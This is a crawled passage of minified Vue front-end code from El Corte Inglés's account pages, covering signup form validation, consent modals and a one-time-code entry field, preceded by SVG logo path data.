<path d="M30.0541 6.14487H30.1688C30.4206 6.14487 30.6423 6.18177 30.6423 6.48803C30.6423 6.79428 30.3999 6.82011 30.1575 6.82011H30.056V6.14672L30.0541 6.14487ZM28.6128 9.03033H30.0541V7.75549H30.0804L30.7269 9.03033H32.4238L31.5424 7.74072C31.4616 7.62449 31.3696 7.56177 31.2944 7.50273V7.47137C31.8431 7.29241 32.0799 7.03781 32.0799 6.43821C32.0799 5.43642 31.3057 5.05821 30.3924 5.05821H28.6128V9.03033Z" fill="#1D1D1B"/>
<path d="M35.6823 6.67252C35.4456 6.45851 35.1505 6.27401 34.8179 6.27401C34.3782 6.27401 34.0174 6.61348 34.0174 7.04335C34.0174 7.47321 34.3988 7.81268 34.8405 7.81268C35.1787 7.81268 35.4456 7.67062 35.6823 7.44554L35.6391 8.9307C35.4042 9.0414 34.8555 9.08937 34.5924 9.08937C33.4386 9.08937 32.5365 8.20933 32.5365 7.08024C32.5365 5.95115 33.4649 4.99733 34.6507 4.99733C34.9833 4.99733 35.3272 5.05637 35.6391 5.16153L35.6823 6.67252Z" fill="#1D1D1B"/>
<path d="M37.7758 7.59129L38.0445 6.38102H38.099C38.1272 6.54891 38.1535 6.72418 38.1967 6.89206L38.3677 7.59129H37.7758ZM37.5127 8.5322H38.6233L38.7586 9.03033H40.3146L38.8713 5.05821H37.2458L35.8402 9.03033H37.3962L37.5146 8.5322H37.5127Z" fill="#1D1D1B"/>
<path d="M42.1036 6.298H42.1938C42.7294 6.298 43.0545 6.53599 43.0545 7.09316C43.0545 7.61527 42.6805 7.83666 42.1938 7.83666H42.1036V6.298ZM40.6322 9.03033H42.4945C43.6802 9.03033 44.5278 8.28129 44.5278 7.10054C44.5278 5.64305 43.4867 5.06006 42.1299 5.06006H40.6322V9.03217V9.03033Z" fill="#1D1D1B"/>
<path d="M47.4123 5.34786C47.4311 5.28145 47.3766 5.20581 47.4292 5.15415C47.8239 5.16153 48.2129 5.12832 48.5943 5.01762C49.0284 4.918 49.3366 4.60067 49.5452 4.25936C49.6129 4.2077 49.6448 4.12653 49.6843 4.05273C49.8121 3.8664 49.906 3.65792 50 3.44575L49.9436 3.41992C49.7407 3.5011 49.5809 3.58228 49.3742 3.62655C49.1074 3.7022 48.833 3.71511 48.5643 3.77046C48.0362 3.90514 47.6341 4.29073 47.3992 4.73351L47.3653 4.75934C47.3221 4.40327 47.1586 4.0638 47.2883 3.68743L47.23 3.67268C47.0872 3.80736 46.9331 3.93281 46.7678 4.05088L46.7452 4.09885C46.873 4.34238 46.9745 4.61728 47.029 4.88479C47.0553 5.01947 47.0966 5.16337 47.0797 5.29436C47.0741 5.34602 47.0985 5.38845 47.0797 5.45118C47.0854 5.4973 47.1098 5.5342 47.1643 5.54896C47.262 5.57479 47.3785 5.53605 47.4048 5.44011C47.4142 5.40506 47.4123 5.38292 47.4123 5.35893V5.34602V5.34786Z" fill="white"/>
<path d="M46.655 9.14656C44.8604 9.04693 44.4056 6.90129 45.1159 5.90319C45.2738 5.64674 45.8413 4.99549 47.3804 5.3534C47.3804 5.3534 47.4631 5.3903 47.5458 5.36816C50.2349 4.98995 50.1842 7.92153 48.7052 8.89196C48.3031 9.18714 47.6792 9.32367 47.1718 9.11888C46.935 9.04877 46.8523 9.15394 46.6682 9.14656" fill="white"/>
<path d="M47.4123 5.34786C47.4311 5.28145 47.3766 5.20581 47.4292 5.15415C47.8239 5.16153 48.2129 5.12832 48.5943 5.01762C49.0284 4.918 49.3366 4.60067 49.5452 4.25936C49.6129 4.2077 49.6448 4.12653 49.6843 4.05273C49.8121 3.8664 49.906 3.65792 50 3.44575L49.9436 3.41992C49.7407 3.5011 49.5809 3.58228 49.3742 3.62655C49.1074 3.7022 48.833 3.71511 48.5643 3.77046C48.0362 3.90514 47.6341 4.29073 47.3992 4.73351L47.3653 4.75934C47.3221 4.40327 47.1586 4.0638 47.2883 3.68743L47.23 3.67268C47.0872 3.80736 46.9331 3.93281 46.7678 4.05088L46.7452 4.09885C46.873 4.34238 46.9745 4.61728 47.029 4.88479C47.0553 5.01947 47.0966 5.16337 47.0797 5.29436C47.0741 5.34602 47.0985 5.38845 47.0797 5.45118C47.0854 5.4973 47.1098 5.5342 47.1643 5.54896C47.262 5.57479 47.3785 5.53605 47.4048 5.44011C47.4142 5.40506 47.4123 5.38292 47.4123 5.35893V5.34602V5.34786Z" fill="#109D67"/>
<path d="M46.655 9.14656C44.8604 9.04693 44.4056 6.90129 45.1159 5.90319C45.2738 5.64674 45.8413 4.99549 47.3804 5.3534C47.3804 5.3534 47.4631 5.3903 47.5458 5.36816C50.2349 4.98995 50.1842 7.92153 48.7052 8.89196C48.3031 9.18714 47.6792 9.32367 47.1718 9.11888C46.935 9.04877 46.8523 9.15394 46.6682 9.14656" fill="#F32737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Contextualable-f8758b34.js
body_size: 341
content:
import{I as l}from"./chunk-Invalidable-bb1adcb6.js";import{aF as t,v as n,D as s,E as o,Y as i}from"./c8f45092-index.js";const r={name:"EciLabel",mixins:[l],props:{field:{type:String,default:null}}},c=["for"];function _(e,d,a,p,f,u){return n(),s("label",{class:i(["eci-label",{invalid:e.invalid}]),for:a.field},[o(e.$slots,"default")],10,c)}const v=t(r,[["render",_]]),x={props:{contextual:{type:String,default:null}}};export{x as C,v as E};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-IsIphone-11106927.js
body_size: 16
content:
const o={computed:{isIphone(){return("navigator"in window&&"userAgent"in navigator&&navigator.userAgent.toLowerCase()||"").includes("iphone")}}};export{o as I};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-newSignupPage-df66e3f0.js
body_size: 8444
content:
import{s as E,S as se,P as me,B as K,v as i,D as m,y as u,J as c,x as l,I as n,M as d,aF as Se,r as _e,T as Ee,t as X,L as te,F as e,H as y,G as ge,aG as xe,w as B,X as he,R as Ne,W as Oe,aT as Ie,af as Be,C as Ue,E as Y,Y as fe,K as Me,ag as Ve,z as Ae}from"./c8f45092-index.js";import qe from"./chunk-EciButton-67459d11.js";import{u as $e}from"./chunk-signup-67bf68eb.js";import{L as j}from"./chunk-axios-8c293015.js";import{L as be}from"./chunk-LogoHeader-6f38e15a.js";import ve from"./chunk-ButtonSet-575e0e38.js";import{E as Pe,_ as Re}from"./chunk-Layout-76a9c6e3.js";import{u as Te}from"./chunk-_baseToString-de60e86a.js";import{s as Fe}from"./chunk-sheets-7c614292.js";import{u as Le}from"./chunk-useIsExternalAccess-dcf15845.js";import{u as Ce,c as ne,r as V,m as ce,a as pe}from"./chunk-index-eb66070d.js";import{v as De}from"./chunk-customValidators-696cedc5.js";import{E as oe}from"./chunk-TextField-7fae854d.js";import{E as ze}from"./chunk-PasswordField-5522e69e.js";import{E as He}from"./chunk-Toggle-cf3c30fe.js";import je from"./chunk-Loading-209a774a.js";import ke from"./chunk-Checkbox-b534d6a6.js";import{B as we}from"./chunk-BaseModal-069b7504.js";import{u as Ke}from"./chunk-useHasModals-53ec74b1.js";const Ge={class:"signup_done","data-test-id":"signup-done"},Ze={class:"signup_done-body"},We={class:"signup_done-body-title"},Je=["innerHTML"],Ye={class:"signup_done-body-msg fs-mask"},Xe={class:"signup_done-footer tc"},Qe={__name:"NewSignUpDone",setup(h){const O=E(null),T=$e(),{resultUrl:g}=se(T),v=()=>{O.value&&clearTimeout(O.value),window.location.assign(g.value)};return me(()=>{O.value=setTimeout(()=>v(),3e3)}),me(()=>{O.value=setTimeout(()=>v(),3e3)}),(p,b)=>{const L=K("EciText");return i(),m("div",Ge,[u("div",Ze,[u("div",We,[c(L,{type:"font-xl-bold tl c24"},{default:l(()=>[u("p",{innerHTML:p.$t("newSignup.signup_done_title")},null,8,Je)]),_:1})]),b[1]||(b[1]=n()),u("div",Ye,[c(L,{type:"font-xs -bold tl c24"},{default:l(()=>[n(d(p.$t("newSignup.signup_redirect")),1)]),_:1})])]),b[2]||(b[2]=n()),u("div",Xe,[c(qe,{variant:"primary",block:"",outline:"",onClick:b[0]||(b[0]=()=>v())},{default:l(()=>{var U;return[n(d(p.$t("newSignup.signup_go_to_eci",{site_name:((U=p.$vue_conf.external_client_configuration)==null?void 0:U.human_shop_name)||p.$vue_conf.domain_configuration.human_name})),1)]}),_:1})])])}}};const et={class:"signup_form pt","data-test-id":"signup_form"},tt={class:"signup_form-personal_data"},nt={class:"signup_form-personal_data-content"},ot={class:"signup_form-personal_data-content-name","data-test-id":"signup_form-personal_data-content-name"},st={key:0,class:"error"},at={key:1,class:"error"},it={class:"signup_form-personal_data-content-surname","data-test-id":"signup_form-personal_data-content-surname"},rt={key:0,class:"error"},lt={key:1,class:"error"},ut={class:"signup_form-personal_data-content-second_surname","data-test-id":"signup_form-personal_data-content-second_surname"},dt={key:0,class:"error"},ct={key:1,class:"error"},pt={class:"signup_form-access_data-content"},mt={class:"signup_form-access_data-content-pwd"},ft={key:0,class:"error"},vt={key:1,class:"error"},_t={key:2,class:"error"},gt={key:3,class:"error"},yt={key:4,class:"error"},$t={key:5,class:"error"},bt={key:6,class:"error"},kt={class:"signup_form-personal_data-content-switch"},wt={key:0,class:"signup_form-tax_data"},St={class:"signup_form-tax_data-content"},Et={class:"signup_form-tax_data-content-bussiness_name","data-test-id":"signup_form-personal_data-content-name"},ht={key:0,class:"error"},Tt={class:"signup_form-tax_data-content-cif","data-test-id":"signup_form-tax_data-content-cif"},Lt={key:0,class:"error"},Ct={key:1,class:"error"},xt={class:"signup_form-policies"},Nt=["src"],Ot=["src"],It=["innerHTML"],Bt={class:"signup_form-button"},Ut={__name:"newSignupForm",props:{hasFooter:{type:Boolean,default:!1},isLoading:{type:Boolean,default:!1},footer:{type:Object,default:()=>({})}},emits:["continue"],setup(h,{emit:O}){const T=O,g=$e(),v=_e("$vue_conf"),{cookies:p}=Ee(),{current_modal:b,closeModal:L,openModal:U}=Ke(),{has_url_mod:ae,mod:A}=Le(),$=E(!1),N=E(!1),{email:ie,password:q,bussinessName:D,cif:z,name:G,surname:M,secondSurname:re,advertisements:w,errorMessage:R,is_company:_,sessionId:le}=se(g),P=X(()=>v.domain_configuration.name==="conta"),ue=X(()=>{const s=p.get("locale")||"es";return`${{es:"/datos-de-compras/"}[s]||"/datos-de-compras/"}?modal=1&locale=${s}`}),de=X(()=>{const s=p.get("locale")||"es";return`${{es:"/promociones-y-ventajas/"}[s]||"/promociones-y-ventajas/"}?modal=1&locale=${s}`}),{setBussinessName:a,setCif:f,setName:C,setSurname:S,setSecondSurname:x,setBackTo:I,setMod:Z}=g;me(()=>{I(v.query.back_to),le.value=v.login_form.session_id,window&&window.scrollTo({top:0,behavior:"smooth"})});const Q=s=>/[A-Z]/.test(s),ee=s=>/[a-z]/.test(s),ye=s=>/[0-9]/.test(s),k=s=>/[`!@#$%^&*()_+\-=\[\]{} ;':"\\|,.<>\/?~]/.test(s);function r(){const s=P.value?{onlytext:ne.regex(/^[A-Za-zñÑáéíóúÁÉÍÓÚ\-\'\´\s]*$/)}:{required:V,onlytext:ne.regex(/^[A-Za-zñÑáéíóúÁÉÍÓÚ\-\'\´\s]*$/)},t=P.value?{required:V,onlytext:ne.regex(/^[A-Za-zñÑáéíóúÁÉÍÓÚ\-\'\´\s]*$/)}:{onlytext:ne.regex(/^[A-Za-zñÑáéíóúÁÉÍÓÚ\-\'\´\s]*$/)};return{email:{required:V,validateEmail:De},password:{required:V,minLength:ce(8),maxLength:pe(20),capitalCase:Q,lowerCase:ee,number:ye,specialCharacter:k},bussinessName:{required:V},cif:{required:V,cifFormat:ne.regex(/(^[0-9]{8}[TRWAGMYFPDXBNJZSQVHLCKEtrwagmyfpdxbnjzsqvhlcke0-9]{1}$)|(^([ABCDEFGHJKLMNPQRSUVWabcdefghjklmnpqrsuvw])(\d{7})([0-9A-J])$)|(^([XYZxyz])(\d{7})([TRWAGMYFPDXBNJZSQVHLCKEtrwagmyfpdxbnjzsqvhlcke0-9])$)/)},name:{required:V,onlytext:ne.regex(/^[A-Za-zñÑáéíóúÁÉÍÓÚ\-\'\´\s]*$/)},surname:s,secondSurname:t}}const o=Ce(r(),{email:ie,password:q,bussinessName:D,cif:z,name:G,surname:M,secondSurname:re,advertisements:w,errorMessage:R});async function W(){var s,t;if($.value=!1,o.value.email.$touch(),o.value.password.$touch(),_.value&&(o.value.bussinessName.$touch(),o.value.cif.$touch()),o.value.name.$touch(),o.value.surname.$touch(),o.value.secondSurname.$touch(),await o.value.$validate()||(N.value=!1,$.value=!0),(s=o.value.password)!=null&&s.$invalid||_.value&&(o.value.bussinessName.$invalid||o.value.cif.$invalid)||o.value.name.$invalid||o.value.surname.$invalid||o.value.secondSurname.$invalid){for(let H in o.value){const J=o.value[H];if((t=o.value[J])!=null&&t.$error){document.querySelector(`input[name=${J}]`)&&document.querySelector(`input[name=${J}]`).focus();break}}return N.value=!1,!1}if(N.value)return!1;N.value=!0,ae.value&&Z(A.value),T("doSignupUser"),T("next")}return(s,t)=>{const H=K("EciText"),J=K("EciButton2");return i(),m("div",et,[u("div",tt,[u("div",nt,[u("div",ot,[c(oe,{"data-test-id":"signup_user-personal_data-content-name",required:"",field:"name",isFloating:"","model-value":e(G),label:s.$t("signup.name"),name:"name",invalid:$.value&&e(o).name.$error,"onUpdate:modelValue":e(C)},te({_:2},[$.value&&e(o).name.$error?{name:"error",fn:l(()=>[e(o).name.required.$invalid?(i(),m("p",st,d(s.$t("signup.mandatory_field")),1)):y("",!0),t[7]||(t[7]=n()),e(o).name.onlytext.$invalid?(i(),m("p",at,d(s.$t("signup.use_correct_format")),1)):y("",!0)]),key:"0"}:void 0]),1032,["model-value","label","invalid","onUpdate:modelValue"])]),t[10]||(t[10]=n()),u("div",it,[c(oe,{"data-test-id":"signup_user-personal_data-content-surname",required:!P.value,field:"surname",isFloating:"","model-value":e(M),label:s.$t("generic.surname1"),name:"surname",invalid:$.value&&e(o).surname.$error,"onUpdate:modelValue":e(S)},te({_:2},[$.value&&e(o).surname.$error?{name:"error",fn:l(()=>[!P.value&&e(o).surname.required.$invalid?(i(),m("p",rt,d(s.$t("signup.mandatory_field")),1)):y("",!0),t[8]||(t[8]=n()),e(o).surname.onlytext.$invalid?(i(),m("p",lt,d(s.$t("signup.use_correct_format")),1)):y("",!0)]),key:"0"}:void 0]),1032,["required","model-value","label","invalid","onUpdate:modelValue"])]),t[11]||(t[11]=n()),u("div",ut,[c(oe,{required:P.value,field:"secondSurname",isFloating:"","model-value":e(re),label:s.$t("generic.surname2"),name:"secondSurname",invalid:$.value&&e(o).secondSurname.$error,"onUpdate:modelValue":e(x)},te({_:2},[$.value&&e(o).secondSurname.$error?{name:"error",fn:l(()=>[P.value&&e(o).secondSurname.required.$invalid?(i(),m("p",dt,d(s.$t("signup.mandatory_field")),1)):y("",!0),t[9]||(t[9]=n()),e(o).secondSurname.onlytext.$invalid?(i(),m("p",ct,d(s.$t("signup.use_correct_format")),1)):y("",!0)]),key:"0"}:void 0]),1032,["required","model-value","label","invalid","onUpdate:modelValue"])])])]),t[26]||(t[26]=n()),u("div",pt,[u("div",mt,[c(ze,{required:"","bold-label":"",field:"password",isFloating:"","horizontal-requirements":"","show-requirements":"","suggest-autocomplete":"","model-value":e(q),name:"password",invalid:$.value&&e(o).password.$error,label:s.$t("generic.password"),"onUpdate:modelValue":e(g).setPassword},te({_:2},[$.value&&e(o).password.$error?{name:"error",fn:l(()=>[e(o).password.required.$invalid?(i(),m("p",ft,d(s.$t("signup.mandatory_field")),1)):e(o).password.minLength.$invalid?(i(),m("p",vt,d(s.$t("signup.insuficient_password")),1)):e(o).password.maxLength.$invalid?(i(),m("p",_t,d(s.$t("dentyred.form.validations.maxLength",{num:20})),1)):e(o).password.capitalCase.$invalid?(i(),m("p",gt,d(s.$t("signup.insuficient_password")),1)):e(o).password.lowerCase.$invalid?(i(),m("p",yt,d(s.$t("signup.insuficient_password")),1)):e(o).password.number.$invalid?(i(),m("p",$t,d(s.$t("signup.insuficient_password")),1)):e(o).password.specialCharacter.$invalid?(i(),m("p",bt,d(s.$t("signup.insuficient_password")),1)):y("",!0)]),key:"0"}:void 0]),1032,["model-value","invalid","label","onUpdate:modelValue"])])]),t[27]||(t[27]=n()),e(v).domain_configuration.name!=="account"?(i(),m(ge,{key:0},[u("div",kt,[c(He,{modelValue:e(_),"onUpdate:modelValue":[t[0]||(t[0]=F=>xe(_)?_.value=F:null),e(o).$reset],switcher:"",name:"is_company"},null,8,["modelValue","onUpdate:modelValue"]),t[12]||(t[12]=n()),c(H,{type:"font-s-bold"},{default:l(()=>[n(d(s.$t("signup.im_a_company")),1)]),_:1})]),t[24]||(t[24]=n()),e(_)?(i(),m("div",wt,[u("div",St,[u("div",Et,[c(oe,{required:"",field:"bussinessName",isFloating:"","model-value":e(D),label:s.$t("signup.bussiness_name"),name:"bussinessName",invalid:$.value&&e(o).bussinessName.$error,"onUpdate:modelValue":e(a)},te({_:2},[$.value&&e(o).bussinessName.$error?{name:"error",fn:l(()=>[e(o).bussinessName.required.$invalid?(i(),m("p",ht,d(s.$t("signup.mandatory_field")),1)):y("",!0)]),key:"0"}:void 0]),1032,["model-value","label","invalid","onUpdate:modelValue"])]),t[14]||(t[14]=n()),u("div",Tt,[c(oe,{required:"",field:"cif",isFloating:"","model-value":e(z),label:s.$t("signup.cif"),name:"cif",invalid:$.value&&e(o).cif.$error,"onUpdate:modelValue":e(f)},te({_:2},[$.value&&e(o).cif.$error?{name:"error",fn:l(()=>[e(o).cif.required.$invalid?(i(),m("p",Lt,d(s.$t("signup.mandatory_field")),1)):y("",!0),t[13]||(t[13]=n()),e(o).cif.cifFormat.$invalid?(i(),m("p",Ct,d(s.$t("signup.use_correct_format")),1)):y("",!0)]),key:"0"}:void 0]),1032,["model-value","label","invalid","onUpdate:modelValue"])])])])):y("",!0),t[25]||(t[25]=n()),u("div",xt,[e(b)==="POLICIES"?(i(),B(we,{key:0,size:"sm",options:{title:s.$t("generic.more_info_short"),showFooterButtons:!1},onCloseModal:e(L)},{body:l(()=>[u("iframe",{title:"Promociones y ventajas para usuarios de El Corte Inglés",src:de.value},null,8,Nt),t[15]||(t[15]=n()),c(ve,{fullpadded:"",centered:"","max-width":"28.75rem",width:"100%",class:"pt2 pb signup_form-success_button"},{default:l(()=>[c(J,{variant:"primary",block:"",onClick:t[1]||(t[1]=F=>e(L)())},{default:l(()=>[n(d(s.$t("generic.accept")),1)]),_:1})]),_:1})]),_:1},8,["options","onCloseModal"])):y("",!0),t[21]||(t[21]=n()),c(ke,{field:"policies_first","background-checked":"#007934","color-checked":"white",onInput:t[3]||(t[3]=F=>w.value=F)},{default:l(()=>[c(H,{tag:"span",type:"font-xxs"},{default:l(()=>[n(d(s.$t("signup.first_policy")),1)]),_:1}),t[17]||(t[17]=n()),u("button",{class:"eci-actionable link",onClick:t[2]||(t[2]=F=>e(U)("POLICIES"))},[c(H,{type:"font-xs-bold c24 underline"},{default:l(()=>[...t[16]||(t[16]=[n(`
              Más info
            `,-1)])]),_:1})])]),_:1}),t[22]||(t[22]=n()),e(b)==="POLICIES_SECOND"?(i(),B(we,{key:1,size:"sm",options:{title:s.$t("generic.more_info_short"),showFooterButtons:!1},onCloseModal:e(L)},{body:l(()=>[u("iframe",{title:"Más info",src:ue.value},null,8,Ot),t[18]||(t[18]=n()),c(ve,{fullpadded:"",centered:"","max-width":"28.75rem",width:"100%",class:"pt2 pb signup_form-success_button"},{default:l(()=>[c(J,{variant:"primary",block:"",onClick:t[4]||(t[4]=F=>e(L)())},{default:l(()=>[n(d(s.$t("generic.accept")),1)]),_:1})]),_:1})]),_:1},8,["options","onCloseModal"])):y("",!0),t[23]||(t[23]=n()),c(ke,{class:"checkbox-newForm",field:"policies_second","background-checked":"#007934","color-checked":"white",onInput:t[6]||(t[6]=F=>s.advertisementsShare=F)},{default:l(()=>[c(H,{tag:"span",type:"font-xxs"},{default:l(()=>[n(d(s.$t("signup.second_policy")),1)]),_:1}),t[20]||(t[20]=n()),u("button",{class:"eci-actionable link",onClick:t[5]||(t[5]=F=>e(U)("POLICIES_SECOND"))},[c(H,{type:"font-xs-bold c24 underline"},{default:l(()=>[...t[19]||(t[19]=[n(`
              Más info
            `,-1)])]),_:1})])]),_:1})])],64)):y("",!0),t[28]||(t[28]=n()),h.hasFooter?(i(),m("div",{key:1,class:"mt clear mt2-xl-up",innerHTML:h.footer.html},null,8,It)):y("",!0),t[29]||(t[29]=n()),u("div",Bt,[c(ve,{fullpadded:"",centered:"",class:"signup_form-success_button"},{default:l(()=>[c(J,{variant:"primary",block:"","data-synth":"LOCATOR_INPUT_SIGNUP_COMPANY",onClick:W,disabled:N.value},{default:l(()=>[h.isLoading?(i(),B(je,{key:0,class:"_minsize"})):(i(),m(ge,{key:1},[n(d(s.$t("signup.create_account")),1)],64))]),_:1},8,["disabled"])]),_:1})])])}}},Mt=Se(Ut,[["__scopeId","data-v-2420c35c"]]);const Vt={class:"logo-grid"},At=["alt","src"],qt={__name:"Logos",props:{domain:{type:String,default:"cuenta"},logos:{type:Array,default:()=>[]}},setup(h){const O=_e("$vue_conf"),T=h,g=X(()=>T.domain==="conta"?T.logos.filter(v=>v.show==="all"||v.show==="pt_only"):T.logos.filter(v=>v.show!=="pt_only"));return(v,p)=>(i(),m("div",Vt,[(i(!0),m(ge,null,he(g.value,(b,L)=>(i(),m("img",{key:`${L}_${b.name}`,alt:b,class:"logo-img",src:e(O).assets_base+b.logo},null,8,At))),128))]))}};const Pt={class:"eci-otp-field"},Rt={class:"eci-otp-field-title-h3"},Ft={class:"eci-otp-field-title"},Dt={class:"eci-otp-field-change-register-email"},zt={class:"eci-otp-field-container"},Ht=["disabled"],jt={key:0},Kt={key:1},Gt={class:"eci-otp-field-text"},Zt={class:"footer-vertical"},Wt={__name:"OTPNewRegister",props:{noValid:{type:Boolean,default:!1},validation:{type:String,default:"numeric"},length:{type:Number,default:4},resendButton:{type:Boolean,default:!0},lastSend:{type:Boolean,default:!1},placeholder:{type:String,default:""},countdown:{type:Boolean,default:!0},countdownInterval:{type:Number,default:60},error:{type:Boolean,default:!1},email:{type:String,default:""},typeError:{type:String,default:""}},emits:["send-code","resend-code","reset-no-valid","reset-error"],setup(h,{emit:O}){const T={numeric:{mask:"N",regExp:"[0-9]"},alphanumeric:{mask:"A",regExp:"[a-zA-Z0-9]"}},g=h,v=O,p=Ne({number1:"",number2:"",number3:"",number4:""}),b=Te(),L=E(!1),U=E({mask:T[g.validation].mask,tokens:{[T[g.validation].mask]:{pattern:T[g.validation].regExp}}}),ae=X(()=>g.validation==="numeric"?"number":"text"),A=E(!0),$=E(0),N=E(""),ie=E(null),{setLoadingStatus:q}=b.loadingUI,{loading_status:D}=se(b.loadingUI);let z;function G(){if(!g.countdown)return A.value=!1;$.value=g.countdownInterval,z=setInterval(()=>{$.value--,$.value<=0&&(A.value=!1,clearInterval(z))},1e3)}Oe(()=>g.typeError,a=>{a==="max_attempts_exceeded"&&($.value=0)});const M=X(()=>{if(!g.noValid)return null;switch(g.typeError){case"invalid_token":case"invalid_otp":return"otp_field.code_not_match";case"token_expired":return"otp_field.token_expired";case"max_attempts_exceeded":return"otp_field.max_number_attemp";default:return null}});Ie(()=>{if(g.noValid){const a=document.getElementById("number1");a&&g.typeError!=="max_attempts_exceeded"&&a.focus(),N.value="";for(const f in p)p[f]=""}});const w=Ce((()=>({data:{number1:{required:V,minLength:ce(1),maxLength:pe(1)},number2:{required:V,minLength:ce(1),maxLength:pe(1)},number3:{required:V,minLength:ce(1),maxLength:pe(1)},number4:{required:V,minLength:ce(1),maxLength:pe(1)}}}))(),{data:p});async function R(){if(D.value!==j.LOADING){if(q(j.LOADING),w.value.$reset(),w.value.$touch(),L.value=!1,await w.value.$validate()||(L.value=!0),w.value.$invalid){q(j.ERROR);for(const a in Object.keys(w.value)){const f=Object.keys(w.value)[a];if(f.includes("$"))return!1;if(w.value[f].$error){const C=document.querySelector(`input[name=${f}]`);C&&window.scrollTo({top:C.offsetTop,behavior:"smooth"});break}}return q(j.OK),!1}if(!w.value.$invalid){if(L.value)return v("send-code","error");N.value="";for(const a in p)N.value+=p[a];v("send-code",N.value),N.value=""}}}function _(){N.value="";for(const f in p)p[f]="";clearInterval(z),G(),A.value=!0,w.value.$reset();const a=document.getElementById("number1");a&&a.focus(),v("resend-code")}function le(a){if(g.typeError==="max_attempts_exceeded")return;v("reset-error"),Object.keys(p).forEach(S=>{p[S]=null});const f=(a.clipboardData||window.clipboardData).getData("text");if((()=>g.validation!=="numeric"||!isNaN(+f))()&&(Object.keys(p).forEach((S,x)=>{p[S]=f[x]}),a.target.blur(),Object.keys(p).every(S=>p[S])))return R()}function P(a){var I;v("reset-error");const f=a.target.value.toUpperCase(),C=a.target.id;if(!new RegExp(T[g.validation].regExp).test(f)){p[C]="";return}p[C]=f;const x=(I=a.target.parentElement.nextElementSibling)==null?void 0:I.querySelector("input");x&&x.focus(),g.lastSend&&Object.values(p).every(Boolean)&&R()}function ue(a){var Q,ee;v("reset-error");const f=a.target.id,C=a.key==="Backspace",S=a.key==="ArrowLeft",x=a.key==="ArrowRight",I=(Q=a.target.parentElement.previousElementSibling)==null?void 0:Q.querySelector("input"),Z=(ee=a.target.parentElement.nextElementSibling)==null?void 0:ee.querySelector("input");C&&!p[f]&&I&&(a.preventDefault(),I.focus(),p[I.id]=""),S&&I&&(a.preventDefault(),I.focus()),x&&Z&&(a.preventDefault(),Z.focus())}function de(){g.typeError!=="max_attempts_exceeded"&&g.noValid&&(w.value.$reset(),v("reset-no-valid"))}return me(()=>{Be(()=>{G();const a=document.getElementById("number1");a&&a.focus()})}),(a,f)=>{const C=K("EciText"),S=Ue("maska");return i(),m("div",Pt,[u("div",Rt,[Y(a.$slots,"title_h3")]),f[2]||(f[2]=n()),u("div",Ft,[Y(a.$slots,"title",{},()=>[Y(a.$slots,"email")])]),f[3]||(f[3]=n()),u("div",Dt,[Y(a.$slots,"button")]),f[4]||(f[4]=n()),u("div",zt,[u("div",{ref_key:"otpFieldContent",ref:ie,class:fe(["eci-otp-field-inputs",{"no-valid":h.noValid},{"--no-pointer":h.typeError==="max_attempts_exceeded"}]),onInput:P,onKeydown:ue,onPaste:le},[(i(!0),m(ge,null,he(h.length,x=>Me((i(),B(oe,{key:"input_number"+x,"model-value":p["number"+x],invalid:e(w).data["number"+x].$error,type:ae.value,field:"number"+x,required:"",autocomplete:"one-time-code",onKeyup:de},null,8,["model-value","invalid","type","field"])),[[S,void 0,U.value]])),128))],34),f[0]||(f[0]=n()),u("div",{class:fe(["eci-otp-field-footer",{"no-margin":$.value>0},{"disabled-resend-button":!h.resendButton}])},[u("button",{"data-test-id":"eci-otp-field-resend-code-button",disabled:A.value,type:"button",class:"eci-otp-field-footer-button eci-actionable link underline",onClick:_},[Y(a.$slots,"resend_link",{},()=>[$.value>0?(i(),m("p",jt,d(a.$t("new-register.otp_resend_link"))+" "+d($.value),1)):(i(),m("p",Kt,d(a.$t("new_register.otp_field.request_again")),1))])],8,Ht)],2),f[1]||(f[1]=n()),c(C,{class:"eci-otp-field-text red",tag:"p",type:"font-xxs"},{default:l(()=>[M.value?Y(a.$slots,"otp_error",{key:0},()=>[n(d(a.$t(M.value)),1)]):y("",!0)]),_:3})]),f[5]||(f[5]=n()),u("div",Gt,[Y(a.$slots,"footer")]),f[6]||(f[6]=n()),u("div",Zt,[c(e(Ve),{"data-test-id":"eci-otp-field-send-code-button","data-synth":"LOCATOR_BUTTON_INSERT_OTP_CUENTA",size:"m",isLoading:e(D)===e(j).LOADING,onClick:R},{default:l(()=>[n(d(a.$t("generic.accept")),1)]),_:1},8,["isLoading"])])])}}};const Jt={class:"signup","data-test-id":"signup"},Yt={class:"signup-container"},Xt={key:0,class:"signup-container.header"},Qt=["innerHTML"],en={class:fe(["signup-container-content"])},tn={key:0,class:"otp-wrapper"},nn={key:1,class:"signup-container-content-step1"},on={class:"signup-container-content-step1-form"},sn={key:2,class:"signup-container-content-step2"},an=["src"],rn={key:0,class:"transition_page-logos"},ln={class:"transition_page-logos_title"},un={class:"footer_with_logos_eci"},dn=["src"],cn={__name:"newSignupPage",props:{layout:{type:String,default:"PublicPage"},methodResult:{type:String,default:""},tempToken:{type:String,default:""},email:{type:String,default:""}},emits:["remove-email"],setup(h,{emit:O}){const T=h,g=O,v=_e("$vue_conf"),p=_e("$api"),b=Fe(),L=$e(),U=Te(),ae=E(""),A=E(""),$=E(""),N=E(!1),{cookies:ie}=Ee(),{has_url_mod:q,mod:D}=Le(),{setMod:z,newSignupUser:G}=L,{is_company:M}=se(L),{setNumStep:re,nextStep:w}=U.stepUI,{setLoadingStatus:R}=U.loadingUI,{current_step:_}=se(U.stepUI),{has_header:le,has_footer:P,header:ue,footer:de}=se(b),a=E("IDLE"),f=E(),C=E(!1),S=E(""),x=E(""),I=X(()=>{const 